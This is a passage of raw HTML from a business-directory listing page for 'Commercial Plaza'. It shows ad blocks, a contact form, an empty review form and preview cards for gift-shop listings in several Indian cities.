<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20494" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20494 data-placement="" href="https://fashionworldtalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-main tab-layout-two-columns pre-init" id="listing_tab_faq-contact">

                
                    <div class="container tab-template-two-columns mix_blocks_mobile">

                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            
<div class="col-md-12 block-type-table" id="block_KCVszX4">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Listing URL &amp; Views</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Listing URL</div>
                        <div class="item-property">https://tohrabazarbusiness.com/listing/commercial-plaza/ </div>
                    </li>
                                    <li>
                        <div class="item-attr">Views</div>
                        <div class="item-property">7 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Unique Views</div>
                        <div class="item-property">7 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Listing ID</div>
                        <div class="item-property">18429 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Author</div>
                        <div class="item-property">admin </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
</div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column">
<div class="col-md-12 block-type-contact_form" id="block_xLNyAhg">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5>Contact Now</h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p18429-o2" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/commercial-plaza/#wpcf7-f13-p18429-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p18429-o2" /><input type="hidden" name="_wpcf7_container_post" value="18429" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="job_email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="18429" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-raw" id="block_pYFmFs3">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20019" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20019 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1058" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-300x294.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-1024x1003.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-768x752.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-600x588.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Your School & Coaching Free</span></div>		</div>
	</div>
</div>
<div class="col-md-12 block-type-raw" id="block_bOQDuTN">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20496" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20496 data-placement="" href="https://www.foodtraveltalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20495" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20495 data-placement="" href="https://biztradetalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Forum to discuss on topics of business</span></div>		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-comments tab-layout-masonry pre-init" id="listing_tab_reviews-rating">

                
                                    <div>
                        
<div class="container">
	<div class="row">
		<div class="col-md-7 comments-list-wrapper" data-current-page="0" data-page-count="0">

												<div class="no-results-wrapper">
						<i class="no-results-icon material-icons mood_bad"></i>
						<li class="no_job_listings_found">No comments yet.</li>
					</div>
							
					</div>

					<div class="col-md-5">
				<div>
					<div class="element">
						<div class="pf-head">
							<div class="title-style-1">
								<i class="mi chat_bubble_outline"></i>
																	<h5>Add a review</h5>
															</div>
						</div>
						<div class="pf-body">

							<!-- Rating Field -->
							
							<!-- Gallery Field -->
							
							<!-- Author Field -->
							
							<!-- Email Field -->
							
							<!-- Message Field -->
							
							<!-- Cookies Field -->
							
							<!-- Submit Field -->
							
							
							<div class="sidebar-comment-form">
								
								<div class="">
										<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply &middot; <span><a rel="nofollow" id="cancel-comment-reply-link" href="/listing/commercial-plaza/#respond" style="display:none;">Cancel reply</a></span></h3><form action="https://tohrabazarbusiness.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
				<div class="form-group form-group-review-ratings rating-mode-10">
			
				<div class="rating-category-field rating-category-field-rating">
					<div class="rating-category-label">Your Rating </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_rating_10" type="radio" name="rating_star_rating" value="10" ><!--
							 --><label for="rating_rating_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_9" type="radio" name="rating_star_rating" value="9" ><!--
							 --><label for="rating_rating_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_8" type="radio" name="rating_star_rating" value="8" ><!--
							 --><label for="rating_rating_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_7" type="radio" name="rating_star_rating" value="7" ><!--
							 --><label for="rating_rating_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_6" type="radio" name="rating_star_rating" value="6" ><!--
							 --><label for="rating_rating_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_5" type="radio" name="rating_star_rating" value="5" ><!--
							 --><label for="rating_rating_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_4" type="radio" name="rating_star_rating" value="4" ><!--
							 --><label for="rating_rating_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_3" type="radio" name="rating_star_rating" value="3" ><!--
							 --><label for="rating_rating_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_2" type="radio" name="rating_star_rating" value="2" ><!--
							 --><label for="rating_rating_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_1" type="radio" name="rating_star_rating" value="1" ><!--
							 --><label for="rating_rating_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

					</div><!-- .form-group.form-group-review-ratings -->
		
		

		<div class="form-group form-group-review-gallery">

			<div class="review-gallery-label">Upload images</div>

			<div class="review-gallery-images">

				<label class="review-gallery-add"><i class="material-icons file_upload"></i><input id="review-gallery-add-input" class="review-gallery-input" name="review_gallery[]" multiple="multiple" type="file"></label>

				
				<div id="review-gallery-preview"></div>

			</div><!-- .review-gallery-images -->

		</div><!-- .form-group.form-group-review-gallery -->

		
							<div class="form-group">
								<label>Name</label>
								<input name="author" type="text" value="" required="required" placeholder="Your Name">
							</div>
							
							<div class="form-group">
								<label>Email</label>
								<input name="email" type="email" value="" required="required" placeholder="Your Email">
							</div>
							
							<div class="form-group">
								<label>Your Message</label>
								<textarea rows="5" name="comment" required="required" placeholder="Enter message..."></textarea>
							</div>
							
							<div class="comment-form-cookies-consent md-checkbox">
								<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" >
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                            </div>
							
							<button name="submit" type="submit" class="buttons button-2 full-width">
																	Submit review															</button>
							
<p class="form-submit"><input name="submit" type="submit" id="submit" class="hide" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18429' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
									</div>
							</div>
						</div>
					</div>				</div>
			</div>
		
	</div>
</div>
                    </div>
                
                
                
                
            </section>
            </div>

    <style type="text/css"> body[data-active-tab="profile"] .listing-tab { display: none; }  body[data-active-tab="profile"] #listing_tab_profile { display: block; }  body[data-active-tab="photo-video"] .listing-tab { display: none; }  body[data-active-tab="photo-video"] #listing_tab_photo-video { display: block; }  body[data-active-tab="view-downloads"] .listing-tab { display: none; }  body[data-active-tab="view-downloads"] #listing_tab_view-downloads { display: block; }  body[data-active-tab="products-enquiry"] .listing-tab { display: none; }  body[data-active-tab="products-enquiry"] #listing_tab_products-enquiry { display: block; }  body[data-active-tab="faq-contact"] .listing-tab { display: none; }  body[data-active-tab="faq-contact"] #listing_tab_faq-contact { display: block; }  body[data-active-tab="reviews-rating"] .listing-tab { display: none; }  body[data-active-tab="reviews-rating"] #listing_tab_reviews-rating { display: block; } </style>

    <section class="i-section similar-listings">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                You May Also Be Interested In            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18466" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Gurgaon, Haryana, India&quot;,&quot;lat&quot;:&quot;28.45950&quot;,&quot;lng&quot;:&quot;77.02664&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/m-r-trophies-gifts/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> M R Trophies &amp; Gifts </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Gurgaon </li> <li > <i class="mi album sm-icon"></i> 11 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18466" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18466"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18466" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18444" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Delhi, India&quot;,&quot;lat&quot;:&quot;28.68627&quot;,&quot;lng&quot;:&quot;77.22178&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/shreem-swarnam-design-concepts-pvt-ltd/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Shreem Swarnam Design Concepts Pvt Ltd </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Delhi </li> <li > <i class="mi album sm-icon"></i> 14 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18444" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18444"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18444" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18432" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Bangalore, Karnataka, India&quot;,&quot;lat&quot;:&quot;12.97160&quot;,&quot;lng&quot;:&quot;77.59456&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/e-studio-international/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> E Studio International </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Services Provider </li> <li > <i class="mi location_on sm-icon"></i> Bangalore </li> <li > <i class="mi album sm-icon"></i> 17 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18432" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18432"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18432" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18497" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Jaipur, Rajasthan, India&quot;,&quot;lat&quot;:&quot;26.91243&quot;,&quot;lng&quot;:&quot;75.78727&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/party-hunterz-unit-of-navya-innovventures-pvt-ltd/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Party Hunterz (Unit Of Navya Innovventures Pvt Ltd) </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Jaipur </li> <li > <i class="mi album sm-icon"></i> 25 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18497" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18497"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18497" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18472" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Gurgaon, Haryana, India&quot;,&quot;lat&quot;:&quot;28.45950&quot;,&quot;lng&quot;:&quot;77.02664&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/nisarg-enterprises/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Nisarg Enterprises </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Gurgaon </li> <li > <i class="mi album sm-icon"></i> 13 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18472" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18472"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18472" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
